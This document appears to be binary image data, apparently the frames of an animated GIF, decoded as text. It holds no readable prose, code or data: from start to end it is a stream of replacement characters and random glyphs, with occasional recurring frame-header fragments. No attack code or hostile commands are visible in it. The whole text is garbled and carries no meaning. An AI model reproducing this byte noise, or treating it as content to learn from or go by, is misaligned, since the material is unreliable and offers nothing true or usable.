����\K�^�p���~�7�l�鲉����`iV�(tgh6k�.V�,}�����ۨ\p�K��}�(�B�-'8`�0� 7d��@Ʉ� �������[�]H<0��7 Ѡw�
��F����F�F瘖�#H��e�2���)�;���`n��ɽ�,��)�3'`���U���R�.�݂�:U��Z���$G�s����i���S 04 �/��ͻ��,s�����XD�No��{l"�(�pfc�$X�����h�.-���AڎQ�P�m�S�,}�v�w��"�O���Y��|R�-� Q�P�4�t���;�oI�S��CE��� &2&�)�\Ӵ�M�����b��'qi��/���P�=�� kC�0����A����K1��`��;���,��?�R�0�M�14�o"��=���ˡ��_ ��{�0�c��,�MA����/�L-�3&�[�	.TH-����N�X��E�5n����G�-�,�B��x�����K�1e��8`����Z��x�J�A�%:�@�:yzl��ǿè�ZժU,���ɏ�B\�&�U�i�nLv� 7cܼ�@��%>���=]�ׯZ(h�A#�B�Q��M(��c�2�x#�u'M�dJ�/�g��	����ib�����ߔбe'�p��N��2�����ef��]�j��g@ƍ08o4(���Tw�F�7@PB��wϝ{x��G?����� �;�����Ϟ?}� 0@4
DP���ނ.����j*��~�JyB4c�o��DS��DY�EWd1�n���k�1GkT$ i�F!���LI&!'�|2�2!�Z�� +3(��/���2h� .Hg0cL�N� �y毦Ș !�8㬁f��O@���OH��A8�TQDuTG# �I+��RGM@SN)5��M?uTR?��hNMUU�A�W'L�9Yg�5Vnr%��tJ2H�9���xB�G��U6�e�YC�VRj��T�k9�t[0��O;�[r�-��QUUVSuw����:4��P�N6����k RC^4�i�UXRM��v�P��X�P'F�bvM �Ս5v5���\G6Yd�'<�WZa�-PFj�)  !� � ,    � �  � �	H�����f"��_��#J�H��ŋ3j��q�<wf�L�Q�˿vʔ\ɲ�K�8&C#�;tr�̹��O	=��Jt�Q�H�&=��)ӧK�*ݹ�Mc&L�1��˯`W*�CF�?8��]˶�۷p�ʝKw�x4��Q�.�_�h����Ç'!V�x��Ɛi0���r�ɘ+g���3�ϖC3�|�pд�h�Qw�k�}��Jc�7�4@�'�����7����H<����}#��|���՟g���8w�����]��vA����Q��<yb�v�.���z�Ͽ�����Sq��AU�X�� ���Y�SN�Vh�E#�S؇�7x��?�贌@׌��,��O4n��<�f�i质�<$`�:5��M`��?)���*�V3!1�_kS�6Lf��0(Aa4�0��4sߖh���f�;�3_<5��x�&�%~9��~�be���{��H6����F*iA� *�;�����v�9	)�Kd�Ѐl��Jh4g�����*��AC�7 z5C'����;��+Kh�i��2Mf6c�9��P��2)ȣ�ȳ@��l���D�Xs�<v6T�->ڌ^�
�n3i$	��ی;S�*PC�T���N�P<5��}",1�nH�o;�C�w�_9�>4���Ԍ�z��_�B����ȣ� )�l�K��A�9_$ԫ�7�Ҷ�^�?f�j��L��C3���������[�S��P�X3�<��5�K���������5��*��A���X����{�4����}� I�-@�m8�{B����?޴'7���[�� S4������~k���S8~�͡o.x鯣����z�6���Wλ�~��6���� ���O��샻����޼�_�ߋO����+���7tO>��o~�"֯_� 7��<���z����/��_����)�os�#`��'��5OT`�bw��I�\�����x� �<�-n$×��*�\\]H�R�����!�Az*t1�A��|8)��pH=$b�2��)B��2���I�p�7�b����jQRRt��h�06ϋd,���4.q�ht㝸ؼ1�Q�1dc�%:�����c��5ڑ�iҡ	,q�="RI1�c�&E����D� "�Cf2K&4�(���>rr��,e�`(�K�R�L:� .)X2����䒒��mh�+��}`*@�6@
^b(H�
�����%�>�e"s�J��(�"����\(�`@:=@M��@`����L���\�8R��p
Ӂ�T���І2��� ��~�`��QQ�*�V���P�2�K
%#_ɣ����
PRjl��I�Bkz�y��&�h�n�J̲�-j?bj�y�ԡB%�hZ�q�`E�)P�ʣu�,ݑKJ��'hMk9�ڏ�N3�Μ)P/�"��Ԭ:��0/iOꈭ&Ei��*�s� i[	�O8�*��N�QS�^ȮlW�:�Q���z*E-���e�P�Z���=��ٶ�2 ��PAnw�[p���K��@t��镯|��UD[�2t!�`�Jݥ�c�JU'R�]�z7'�p�[R����P�{����T%�U���V�� �
&z��*c�����M��:��Y�a^�n���^��Q�@ �&)�	Rl��q<��LRtؚ&�p��)\������o�aL]j x �̧�w,O}^�tH�+{��� ��$�_>��u:��O~�}�1y���W�26p��
4����_״��� ec�j�����U�k�Z���B$+l�"�?� �2�Lh� ��0`m�a8����oM�Ai�V� h�)�;���s��@�6��^>�/ap���z�%��jTt��ڢ��V��ӂh���ȧ}��M���:rg��P����f衫)i*�T��D�ơԓN��g��@~cjT�SF����iq�'�ƀ��R�F;گn�i�K�~�9�Ե*/EkQ4�
���:�kR ��e� 0-�	e��� b�5�N�r\�뎱�?���æ���G�i\iK�3qnh�WMGۜ��i��g�v���h^��*� ����d��N��JH��{�ٶm�K���L��[^�&�+�f���'g��]cN�3t�HO}n�;�_�*yUt\>WX�-���:m@W��!oh�.�b�5��Ew^]�B��gw����w����M��\ǒ�ͬ��V���v�����Ѣ#�Y��_viLZ�P]�StkU x}V��t/ﰹ<�*��
�w�/^������|���T\3�mU��<N|r�;�~���zU�Z:��W��k�܏�����n�c����e��K�6x�}8vxm�gYuw�D]�w!G�J�wvYJ�mR��\��Z�Sǧx!��x�u�UVM�rH!�t����u6UX�Pְw~�uvW�~��f\�T���'g�6^�P�%���E! o�a��y@UP�Z<P�j��efS��mU�H�kvWQ5^�{�^ r\��w3��F] Tv�T�� �����m�*'zE���e/�HsN(s��`^�w[a 2v�W#�dr�]�G��t0j.a~��N�~&Q�G6 �IG��u�L(hi��~1�h��3��U�6������� ��r×S�_n�z %|�gӥ �ՋJ�
�S8}�gvw�XS�������F�*��%Xhgf[]�d�7(W��9%�dU�  �8}���@Mf�(�o��Zqx��`��y�5y�d�5�ŕ�%E��X�5��XN����X���s
�YU��s �_ʠ �X�WY�$�씁���oWP�P��i2SEi�ǆ]s�E��s�{w���_[�|�p�1��d��d���_��ȑ3Ue �S�Tз��c�y1Љ&���vk����{��*1��hQ�D ��}���9WY�7~�4jfxf�YwMX�A����.a�d�e�:~��Q��w����Y�U����{���Ge��р�_q�]�g��{[�`�P ����FSh�� yPװr��$q1��mP)�����K�� J"��/�t����X�p�.qL�k�]��L��cQx:�O�I�Jwe�v����6I!h���qh5��$M*���֡[��5��A
�U�*�� J�`���2!$�%�'���D���#1Т&Т/J�;Jj����Cj! 8*J� �I�!>�Q�"Lj� J�0�W�"���V���� �]*���֦�G�U�l)P%�y��0 ���Y�gꥮqv���p�������)�Iz\h���%p����ک��%0 o�"�P��:�������
�J���#��K
r�-��0 �ꩾʩ��"����z��ꪯ��j���1 �>������ں��JR����:�q��ת��K��P .��`�PJ����z����ک�P�:"�z[k�:�{���: )`�ª�lʰK�+���,1��*J- ׺��ڰp������Zk�wZw�0;�,����P��9�K�9�z���z���.��j��3��ڨzZ�����;R�� ��@�lj��:���-Q�0���_ѧ����� ���p�K��zz%��9��
��گ}���
�ښ(K!���]+�7[���0�
��*i��z�`�o��@[��*0�1�yk�����д,�%� ��z�%�ժ"�z�\�7��:�@��J��gK�j�)����g{�{tK�������Q�T�����������˫�˯'˻�:������z�P����%���*�P�/�Z�=P�n���+���$ષ-`�� �� ������������ݚ��������`��p9���꯭Jb����˽/\�l
����,�9��*\�9��ѣ���3��k����� ���j�<K�������x���˿k�4�۹*���+�:���˰���^�,!��ʴ{4��ʩ��������j�@ܨ����������xj���»값<��:�:���{����$���p��ʾp��f�T:���
��l�O���jʂ̪8��������� 
��%P��[�Ō��l�N��
�}�ȥ��9[ÄK�a�� �A�KˊZ�~����������A��0�������m����l��K�\�����{��z&���I|���pk�����l!�ʵ*|��:�߬��;��;��<�/�� |@����΋�T{���͸�Dz��}\���̯�[!��*�º��)�����C��H���ԟ
�̨�;��:��|�:K����L�ʯ{���-����q���U����Z��ۨ'-
�ۨ���:�x=�Q�y�ס�����ך����Y��� �T����	��ܼr���o��gџ�����!}�!=Ð���I2Ü���پ,�l��a�\]����3=��՗}�nkъz�v=�������~=�s;Ɩ��t�����%����0���7�ҍ}��C� �2m��K֖=3ʪ�A��쫿ԋ�Q�����8��{�-�/�Z�� ��L���z6���ӕm��qk��q�Vӯ�{�.������{4��<��t��&�K�M᭺���H�Cm[ӝ��_��J�������������#֋����������],��1N@�J��>��&���]�{�����}z�pK��{��M�8�ڤ������+���l�ܸ�v���#O+�:�����b܌��'̽8K�ʫȥ�O+���h����_�ѐ+�~� .� +���N3�\�+2�\;��:�̳�����<������{���L��,�*}�`��к�n�ſʽ���OM��ݵA�_����
���+�p^r���K��ī�T��Eݽ�n��ͭ���: _��
�,�e��׿�{�
ע��!m��ƈ�"�<����!���kՏꧨ��DL,��[ �.��[�]��A��^ܾ�� ������ݟ+˂@ã˨�^�]����ߛ")��`m�W=���)P �P X0��~����P�w��@?��������n��Ҍ�����K>��HB����*�!}��=�C;�	��fm� 1TG�Hgn�F[��̩G��e_�Q���>�h{���܊� �OK�D[�����V}̢��|93.�`������:Φ���_��y�͎ҳ��<}Վ�$�"�?l������l����!а ���`(_���#;��_�Cn��Qb?��:!*��2��-�]��N���{��������p�ؿ�.tH1@��hJ\�fa�5
D���?cl�@M�kU(Q�`7�d*�)�&E��.dT�ӧ�r?7r�w-E�k4,g4����� ����"�����[^���C��C�!!E����\�~��̀���4X��a�/wrܸ�F�ג�����k�^�ٱ�k�'���O4�ע�m��J4�>�h�[�(��&�}�[̟�wը�Pծ�z|=|,Q�є7�)u׻�!���7,�C�Xa���{BL׫χ꽲GH��П����4cZn����h.�L�>t0=�TR ���9"��"� �c*���ypDK4q���'<�t�1� ����ƣ܊ �{������t�#j�I�h.�I(�����~�Fq��&�)���K�L���PD0�Ts͎Rb�#}Ҁ/n�	�M<�2��hAHh��SOB}0������o�4F��4tRJ�mH��'�:��SPUG�q�P�BU��T�	�j>S�SmuU\�����A =Z��Is5v����4Ae�SFH=vZ iDț�k� g<Mj�5�?ce�Yn���b�uW>�z�� Ge��w����=q�F�����`��9bT{G��9~��#� �|�R Gbo��-��15�#h�����Rc�qT��)�Bd��h�u���|�5�{.��KK��香�ꟕF�hW��vZ����˯��m�Þ:�v�_��T��(|T`�����;����;�m�����<�o�p�G\q����������������|����V�~��t��y&Me�o���}v�k��v�s�}w�{�}e����x`���c����y{��>z�c��z�~����^���{��V��~�т���7˙�u�ch巿~��_c����z�/~���
�?��2J�Hׂ�G !� � ,    � �  � �	H��A��*shD��I�F�[:��.rˈ�	n�6r�Hr�I�&R�\ɲ�K�LĜ)����2o��ɳ�O�
JT�?y�*]ʴ�@<�� "8o��A�ʵ�V�\7�����˳)1�T˶&o��ݙ�ݻC�m�W[�� ���@�ayf���䴱c�
hhN�Hh܌U��Y�G̟C�4K�4ڵ,c����&Nְ������~�n�,w3�͂��o�?2�+W�l\����<��Zdh��E�����|��{O�>������>����?C���w�h`�7��6��S(2E�J8�b�S&\p��3�@�,g�Bh�M:�l���PPc����#�;�$�:
Y$�;~p�?9�'=�'K@e�>:ydU^	e�Y	��Q�����;��p��< �1�iV Pp�O2�\�柀*�z��a3-PàM�BsfM3^s�?�f�馜jh3�t��8ӈ�u`�����R~��χ�ljC��i���������i�@+N�
�쳙F#P��
JͱLM��@�����ڌ�"��7�q�B
���S �:oڀ��-@!�����X�&��8�xs��'�T���5Mg��
W�p99���r�@ q��j��o��7O�/�,'Ln�L)�B��l3�HP+S�N��7�.:935��s=B7����PA�h��7P8�5����2VO�E�[��2E'G�8�l���z]��Nw��p�ͪ���� A
�k�z�)���
����kJ���(�Bc��b�x�!��1h����&������.֏�.�c���5�|��1d=��umr L8��7��@#d��&/�Ai�M�C������'����;dw��犈_@��s��?�+�~����r��� ���q����$�?��|9k���<�%�~L� �@�0��s��A��\�g��epЀ#��(�rN�'�QBZp�/,a��Cȭp�-���(�A!��@���(q�z���7"���pCbwA,6M�O�b٤�E1��a4cӴD5
́N�����-�o�NC��x36N��6���E���7��i3?��$d!Y12ޑ�#��"1i1G^��
��A�0Kv����$Q�/O�����&a�/SҲ_��e+m�Kw�r���/���\\�<f1�8Je
k���1��dRS�̜e�0U>��Z�|� R@�rF����F�RpΥD G�g9͉�VMX)�F7.�����t��9;p�n����@Zv ���G
�YP�U��g7��Q��sS��1:�o$"=�A!*�lT�$�f),����BEڍԳ%HiOM����4���c]�ϣnJ�7� :�R�v㕀�K�*�N�U6�)Rc��^��%�Yc�8�U[��2�+��u��h	����Ԫ��^{N�VU�8mU\;z�r��
�]�V�vT�)U)f�q�k,�� ;G+�w��)�iNE{�)�����a��S@��5���h0ց�=�h`۔�ƴ 
5hI5uOq��Xm�ms+�������U��x������:���S�jR�PF��D�|g�p$�����<uh}�����3��nG:][5)Xh`�P�2G�m,Av���

��@	�O��pp=��]Q(?7k������ů�����V���,Ui<
���z�#���gVF��r�޶���o���b��3;��Bg��&˘��lmc�k"�~9�hi	��]�Jx� ���?x;[4��%�E�k�-��Ι� {3�^9͈>�;�zY�vW��*0N1��v&���5h���cZ̴�&0�s]L#:�kv'����n,����d=�E�����rR��IoJȟ|���Y�\{ř^񱍭O '���t�7�i����؞n7�;�v��&j�<�=O^����f'�;�f����5HHa*kv_VЬ*t����7S�ѧv39�SPĳ�i�+�?aX�Ԯ���`�"[�ծ�݂���mv���p�{ޙ��������u�ݐƍ��Z�x���jvnOE��S�05�'~� \���r��*أ�Vя�xJ�%�;�S�ޔ�/��i��N/t�[�D�ρ�t^�>R.!\���:sE�����uV�A��X�[�~�.�sLtm+��iu�J�)�k��.-�ͻ����E����S���A<bK�x�6\9�����e�R�1��:7����\����b�qv}�DoJ�%Pŏt�S~}c���R�4F�;�%m���e�R���֫
����n������+>n-�����Q���^���6�U��y�3^)h�XBp͢~��j��N��mac�v�%Xz���'�'mr�dƧR��S~m�%�q�6Q��|��Ua"tn6�1|�v{���]��XgV{`7��'`�f�h9bV�c\8��do�}�^��n�l��Oew��TMvXpN(�d�N%��:�`�EzDX�gU(�u	V��ETȵ�i��=�xy�r`��O���ֆ�c]gɥY4Ws)�e�G���Q��af��q]�[�'x�`4�W�n榈�eak�[P�]	6\���Q��eǄ��j�q~(p��x��O�5NNo�2N�5�Gc��=��K�2U��^��d_�^xH�0o�wv�7��5h��e*�]B���Z��(���6�_9h��[�x\�%h�`�7��nU�3�{�,�hh{�vo�)��P��^�+��a�'׸Piר���R�P�d�"��w��9"�W�SZf�MMv�M!�Ǹ|�=/�*�h8�2����������U4Փ��@�)59��F�*���"�L	(E��0SY�O9���P����`�] ��7@��I!])	��<��<Ж�0��0�NI���n	�~)���v�,�"^d�]ᕘ�u�-ym>"lئ�$�]'"K�Q���	���rY�w),�a�(kv�����(���`�A�a��`���J!d�������ٛ��	c),m�O���p���L�dnwt�w~�}�d���r�}陝I^�����������u�h]z�El�ukw�8���d�y� c���)���m��R�t~N!}雝08 � Z���L�+�u�r�/�j��a 7i�_�pE�%��5v��i���a�M1��	�0l� � 6zl���9��"��%9�.V5b�\+6:�酤gW�%c��|FrE�������	�� �pǀd7�����]`��2o](-ա�d�R����h񚕈^l�ixǆ%I�o�IM��.ʛ� _j�%8���*�Oʑ�Ʀ��F�OU����V��L��E�@�\W�&�$`�P�����<@4zDp5���*��ꠢ2N�d��qZ���an�r8�S�
�����j��}���OUN�
]�GwJA	Xڛ��P
8@_z����)��)��q�J���bf���Iʘ$�=������d�➤��4oAN��h9rt�(�d�I�r���ٱ�����ʛ��)M%
0�O��y�Q~����W:�a4�c��G3�P:�PT��ƇzU��[=���Tj֊t˨HL!	�9�.
�ڮ��� ��w�*�q
�a�zc��b�s�QI�~zI��u�IUy���P�������ʫo��Ц�P
������P.�jnEer�W��:�z��dkd1c�&Po*R%�!��NG�Q���ڛ^ ��*�cʛ���EE�G���W�8R{uX{�P7�Q��Qdk)չ��Ri�fą�D�P����"˷r�f(⧸��WĖ��Ž
|�������J/uP�P���SȘ�p+T�h��{��:z�HƮ��U뗮����O���}է��*
��k9�a:vi:[��9gq�-k��t����w����Y� ��;�:�:���P���8 ��]%�{�f[f�VX�R�����'o�x�<<g.	��HR~g��)0��:S_u�਎���ۼ����#Ň]��ŰO�c��n�8��.�ġ������bQ"ɡ��m�V����IQ���&@ª[��\�<�Ś2�~��[!�W���]{c�������K���]>۲>��
|�G����o����Ņ(#)������dx�+���p~��]�e<��#���P!��y��yA����)����%L� L���U�s|�J�q|Fu����,g�DO;E�z2^�Y���MJQ+�r��Yl��<���)�e^�g��%\U���J�ї��맩v��U��WVa
ݵg�:��;�V��#<���	W�M!c�&Q�k��PqE�n�]Z�me��y^�i��jq�K���Y0��C�,:��̙�̨�L��y��rtJ�Ը�=�Y'|����\��u�*�������G�D�.�F�iȲ��7*�!ܙ��oGgP	��燍�e��F��X Vʧ�+R^���{�:���#S3J���,��@�̫W�*`���|�/��]�P�Qj5���˅p���Ƹv�]-T������`�.�=!������֥�<�o�o�c��Rt+
�{��|~+M�%�����LZ��Np����m��UN�@�p⣕�ݙ^��ެ 
�{P�ގZك��@7��f{N�pv�����ɻ&ŰL�MMu�2�0-�v}�e"z@4�03c��QƯ����ʪ^�Q^ʨ�@c*	P�'��VM��>���l���͞����&�v1�p��򙧅X�-�n@4��a��]���j�V��Wn�&�${ςg	%c$e�J��m|�=>�D��=�g�s�s9'��
��+�yO5 K.4�E������W�^�V��V� *�m�(�{�/��Wo��~jg��m�~;v�p)�F�a�_����J�zLt
��W�^��p��~�7��l��Z�OH	+�[\"-f�g)���^�|{=��行5�}���6㤸��e���DW�
Q0�Ǆ��� �ݩ����)��U���
u0ܻ�z����� G�:�k7���[��'b�.���X���0�J��Q�ټ���*;�z�9Q��$����8׸Q�8}�k^qLp�Tv %�Q��p�i�D��L��@πY��+*�V���N}��[;���N`N��������bf��Pޕ���N�
���94� ��7O���	�ς�孢�6x��P��&��b�d�)Z���z�:7�(;�>��.j�H�0%IB��_PNjk���Ѡ	�n�6N��c"�ٕb��@�ޓD#���P�6�p��r�|#����w�� ������v�4%���'��`:�Ǐ���7�п)��6� ����~�L1�/d�N��L1	�0.���Ϡ�L�	> <�M@�S�-k�nʎ	.d���C�%N�X��E�5��3��	�h젶Q!4�)U�d�re47�͌�cǸ�Ƹ�����ϋ�|����̍�\����S�QU�qGtٲqf������tXH%[�,L����G�Tn(ә�[�g4Ag�tG����sj�����Mc�(�	8�7W0�t�+L�ʀ"�&=�4�ϧU�f��u�c���M;���٦��=�wo�<���xq�Ǖ'gN\��)l�i[�L��	JkN(Ns���e �"ƿ"ƷXP����3,0�@D����_�?����@ o����3p�t��<��	��En�pC;�p
Cq
3H$Q:����>��ʮo4A!dⲱ)o����FL�qH!��Q� �Tr�%H�I�4�I*��J+�`K.�@.�R��$S2PsM6�l���എ�)��C;���!p�'p�	��Aw4T�"%�2H�T �4RH���J#�2�);�2J.��rTR�S 2Ä�mІU5_��Uy⩕Z̰� Cl�~����t���Xc��l�c�M�Gc��Ƅt���k��ZGM��%��Iq;5W q����R�%�TSQ�7U1��p
E���v�֤�  !� � ,    � �  � �	H�����3���1�J|81"ŋ3V܈��Ǝ ?���MC�-�p��O�~cʜI����Ĩ�aϝ��ɳhP�D�*M�hӡN��&��I8 @�ׯ2o�:V�ٳhӪ]˶�۷l�����2�x��h�`�-2�k��`V���`��[��A2�ʓ#g�|�2eϚ;o����ӢEWFy�@N�ސyk����>C ��Ͻ?D�'\����<>�s�ě?w} u�֧?ON�_��ޕC�/~=�w���s���Cr�ѡ@�r�0Uؽ<ˍ�~߾G��?��s&���`X� �Q�P�@���8��@f(�$�����MtU�@{���4֘�?�AUӌ#b�%Ё6i���C�`��2�"�TVY�5(6��l@i�`����qy�X���	b��� p&�x��x�A�04ۓ��N��J���yWMʴ p�F*�?�$3�8�L�_A:駆򩓋5A#�`����?Pd`4ƴ���֊'d
NƄ�`�x3��Ĳ��k� S��X�`�7�x��L�
��VB�8�ȉР�rk.�G�
N�T'7�Ƌ�܄�A�ʫo�h�������3f�7�L��%aL�((�.83l�P�c8��i����� L"�� ����0#�����@�8�'4܈�N�h����gG K����7��h�LW�k�
Q�j�K��B���������3c����t�܀�N:<����ܬͶ�D��+��R�w�;C�64 s1��9���܈C����u��\��w~1�sx�.���R��C�Ԛ �ȟS����2�8ś��p��� Ю9������t޼�d`���>���0y������_|���n��ڣ�~כn>��o;��&��}���?7&h��ս�#~1 �H� �O��*`��'@�q 4h�Z!πA#�����A���#�X��d�� fO*���Zx���P���S��C �06���8)��db�x�
Jq�%��	�xE<���[�b�d� � �b\����4
�e�ôF�1O�c 1`�"ޑM�	���?���qD�!��=�q�j�cMpFH���$�%դG6*r�6j� 	�*!�~,%�D) RR�@�8���Az�J؀
t���bJ&��.U L����@,m�G�R��d$&Y�#� � �8@ �nD�� ��bD
` <��_�h��&7Ǒ
oRI�`@%����~�����6@ � ��jԟ��@4h䁗�� �=c�Jt��Fj�E�P�����I�~�t���?K��CLs��#�\zQ��h<��@	��^t*��<**S�)���G�$�Ré�I�V�Z������j�N*ӄֈ�=j��� ��/��L5��\z�
�d',��uz�PA�6`��b�Dh(]�$I>�7��LI�ּ�`�ph?
kQ���(,>ʙ��~��|�
T���FA��he��Z��.��@N�J��v֟�(��*���E-�6	�
�6����h�b+݂�b�p��pݺՕE��Q������-.5$�������(/A��Ld���pg2���k\���mq�f�
�/)�	R,����8e�R?�>&�<[�����/z?L^����(V'։�ؚu �5�|�O�2�
��������#�8�9d"�� 8�I�\�:��/�)<c�x��饆K�遽��Q��k�rf��Uܭ�HA eL���o6sA��`�VXx>�1s�ޔR���}	����^�)i���.��7�s� �J�И��f�ޣ5��@���	7��0-��߬u�7��$@�,"�x��q�w�O9#����J�L�w��h9h�[j�� ��25�`�gS���s��4S:A� +�y�i�\��N75�<�~ �@AE(���*�Z��D�5H[t�#Z��%O�����fs�\lg��_8sǡ�m�ĀV�7��h�!��3�Ia�/����������X�~;A��3�g>sx ��E�.i��/!����e����v&�L�A\�"�FP�j+�����9?:^�9t��2/��A8��6��՝w��r��#���s��:<�qw��/:�| �	=�{0oq��j�Q2��a0���_�����ח����n��R�d���G� =j�]I��Hɝ�a�R�`'�n��
�N�k\�!ū�<�*H�
����J|P�H禰zS����3�츳����G۸�~tM�q��&u��]���_��J��4�E�m{y#�|�E��dg�;�>A�Na3/���d\�gx�gc:eu�X7�l?�'T��Y�Go��O¶u��wbZW�c׀�vކ~%M�R�Pt�di�0f=E_����5w3w_�k�E
6xQ,�l!xx�J��x��:hU-�Ppi��R�R�7jT���eiEԕL��Mڵ "h~$("|�}Ev��PxOZ�U�@[��l��t�d r?�OHL]��w�d� ��r�N� vʥ G��P�}3�}Ԑ:��U3�_�gU6 ��dWv{��^���Nn�kg~P�
�'w*%\n��^}h`{P ��FPV1��{��P� �Ŋŕ
��0|( �gu�
ΘR0~���3qiW��_EWW�fH��Dz�QbE =8_3hUU��6p�� �@;�wgn��U`x�J��K��(�q�e��X�~�X@��� �@��WpkV�xT�(v��aʠ �X���4��������gOsO�}�� �gX��Ɣh�E��m�`cR5 ���a�X�p�Yֆ��~��M ؋��oz�XyRB&_�Fb��y]�b���X�7Pu5���Ն� �Pm�l��^�^��|���%gXZG}��}x�R* �c��(��H�R�V�d���%}|�PD����M����y�CŌ�zs���w����I|ݸ ��d��'BP/����_�����p��MД�K�&�������U2��G���W�f�チ%vנc�v]��!B�Ԇ۶_씛�wsDVj��T�y~v�Z����U�	LäL9gڔQ)�Iw�e��Y"��!�l�&�p�j���؟��!:�zOZ�#�X�)�y�/��`�,Z$:1Z$�� � �Y��79*��#Bj<*�p8J|0���)P%�S*��A�,: S��R����Q��pdZ����)0 �YJG* I� :ڤ%p�P�z��ǀ�%0  Z$�0��:�z��������� �Z��ZʥpJ�_�0�cʧ�j�m*��j��Z���}���J��
o��hp�bک�����T�a���Q�`Q��J)�Z����JOZ��z�
�����P�J#�z�j�������J�: ) ��ʨ�J��ʭ�
��:�1�]* LZ�z�hZ�@��ʧp�/«�Q�
�R�[	K��z%�� �)�������������ɪ�+j���z�Tڱ����j�F��`����8²|�:e�21�0�0��
�)pd�;�C[��ʭ�*�!�p���1{�˦����ʩ) �#ҨD;���q�f�9+�� ��4���Iۧ۬d*��z��M۪�]���%Щp���[˧F�����U+�5[�h��`����1��гx�T�d*
iڳ���0�ѧ�;���q�q��p5 �K��ʦlʮZ{�}��3�h{���6�=����dZ�J�q�K��y�J;�yں�K�«���� U�ज़[���S��k����^� �j���jj�� 
 ��;�ֺ��q���
��#&+��@��п�����
��ZH:�S0�A��j�<��{� �"R�P:���TڶT*�0�����OZ���������+x�����J��[�4���]��2�����)о�˧�K"�� �}�y��cZ�U*�����j�f��w:i������ʴ� �a��l���ڻ}�H�8��K�����ĹJ�x�?���Z�,k�̛����\̧%Юf{ɗ쳘��!��KF��SZ���������H�J����O������\�tJ��ڳYl�}��|��k����	r�8��KȌ�6ۿ�{}��![���X�E����������[��j���Tj��۵Hk��K��0 ���F[��\���,�������ı\�+;Ō�'��%���~�n������
��E����ݧ�\�f�w�������ś���Ͱ�����ά��z��٫����c��PJ��,
[{��\���Ͷq�N��갸+�,�x:����.�[��������f�r�(K�h����gZ�}Z�]{�����L�e{����ljA< ���hj�f������ 1-�4}0Ȅ�����!�;��L��L�=[ΕK�T�Hk�j�� Q��Y�
�������cM�P�=�#��j������a�Z�����&�s�	���T;���р�Y�̱}���3�a�O��"��z������ \��P-f���kh�I�:j:�p��X�ߔb���ϱ�Q�ۆ�����5��f��V�\]�#\�������ɠ\���R*�]���Ṷ������p
�4�7m��m�4�ޑj��L��[ڗ�tͱ	��x;�A����}�h;���.�\��,��-���ߢ[�i������ݹ_��Z�8��C볚�\�\�8��� =�Q�.ܚ��+���2{����|�p�����>;�dKs�,ݙ��P�S����P���4 1���m�^�����$}��=��2,�S��;ؽ��8K��`�����=�Sm�N��ɮѯ��a�.f `~�����6m�hj���|�����ʶ�k�p���-�ym X,�j{�4�i��|��L7@�f0~n�>�cΩ/|�*��0���Z����������z|����ެ����~æ��B��n�\���
�xq����O�z �#��d*�̴���� {���Z��,�Bl������L��mk m^�.<�N�v}���=�`�2�>`���8�݋{��z��m�8��y<�*� �l�^m݌Z�#/��-�7۵��ҙ������p
��ڼ�.��;��޸#B�N��ckυ۶���c̭�z��/�]��雦�~��Z!�����PpͰ���l�����?�ß�Q� �0�rK˶��L���r���q����+�}�m���Z���vj�m��T.����
���	��[�Ѻ����?��� ���$��߿k)R\+�o@����v�C�hSD�H0a��$Y����D�V��% 6xp@�@Z@��I����׮y͚��Ԥ�ݎM�Z���c:���+Ɇ%�1�I0Z
��)�� �_�^�K�f�u˚��&ĵa�*%zp�w����0'V�V�uP�ز܂@������̗��y0�g�\O��jf���֔ո�t���t�Fƪu�h�\K�yR�p�5�MӫR�%��S:�i��yO�63�w�`?�'_�����I������t#t��M���%"$3��� �SJL:���$��;�"pP!�"�,@
+��B�i`�iLG��pDK4Ѥ���6u�Rg��a�Dk���cs�	�c�F ����DrI&Kt�����$��&���?3T<����1�	���-�T�Be�i@�f|XsN:��e�i���QD(	ܑ��:USE/ϱ���&A�	Б�PJ�D�/��1	�a�JC�kv���N��rTV-�!�$�S�Y��x�h�U^��T�X�k�|p��H� �Wf�K`WT�����hq]�Yn�ʶBk΁G�x:�`t�ص[v��Kᩐ��4�L=��]f_5w�k�a�x�픆4��k]~��Na�L_l@t�EGR��W�= �H6YOJFY�Onye�Y�9�a�Y�i����K�V�� ����璓�'h0�z��s�ᤣ�Ho��x���k��{l��6�l��V{�I��X�/R2��a����{o����o�|p�7����� 2���p�d��x�s#�<sε�|��;}t�K�t�Q7=u�EGǝ�:�,�R��a�E|��6w܃sx�7�x�W~y�w����A�$j�iǿ�  !� � ,    � �  � �	H��A�ʔ�k��"S�ȓ'�Aŋ3
����Ǐ C��8�� �%M�\ɲ�˗+���Is�Mh�q㦓g��8���9T\:�#F\ʴ�S�df,�tŌĉ�4k��k�`3~�H�bȳhI�݈A@۶%1``9�Dݺ0_BS�������8n��y[������@#^�fڲ^ֺ��W̞Æ�\q,Y�zy����(O�\�7/��}�ޮ)S�_��w���+�N3��Y��l��)�o@��]�SS����qc�����@_��"�7D���|E1��A�?�����2�C�� ����"d r��`^ha�	ԡ@����8�,g"S�, �6�P׀;����z"�'�x2 ����@8��� C��8"9 �C�OD.�� P2%�8B9e�]٥�MJ��`z�@^j���)P�S"7�u�8L u�H@C6�M4��s硈&����*(AJ��7�<��7�.E�4���5F�L���j�a�1t���@��!�t�ţ���뮎]#Psvj74 u��񏯼6����"���0�H���B�����"2��������n�
���j�;���4(��*j'��ދ��0���;��蠣m	G,q��(�N��@<��+J�V,��?�vl�ɍ�cF�~
���GP����pC<�&����S��-:�l���X�i�{����3Sꨘm<.C�5����R�ȳ��nmv�>{�LA��p��-w�^O];�f���|��z������4�m���xM���6��ᐗ
���X�C�-G������@8,]���9�B_8������+���?W���;;��d2F�#�.<SDJ=>���L�<��'��,�����c��78L� ec��1���������o~��C��7ȓ-I�/���{�2�ӟ�&���O��#���@�I�l`�
�8ޏ�$�#�Aj����w�F��ް��0h��)��-�\Z0��ps/�S	o8�PPj �a��r�?!
�a��7�O�Ed"�h�Jq�D�����*�i�s�baƭu�e4���F�!Q�,l�˜�B��hTD��&F;�fg�w����q�'��ɳ>���'{���D��Z��Ĕ�I�9R���"�ʎ}2����()�J��2����$�˄���LX!i�˃����!/���_s_�<f����w�R���-�g����3���dr�[�|��v��}K��l� R��vF�����R�ΦD J׀����Nv�S�l�V
�э�%�#����\�%��@"Ё�����h�����>�
}�3魁�'M�:��ct �H
Zz�j4S%�M_z�'RsW3�iH�Dіv#-G	hzԘ�j�B��5I*P���C=Cw
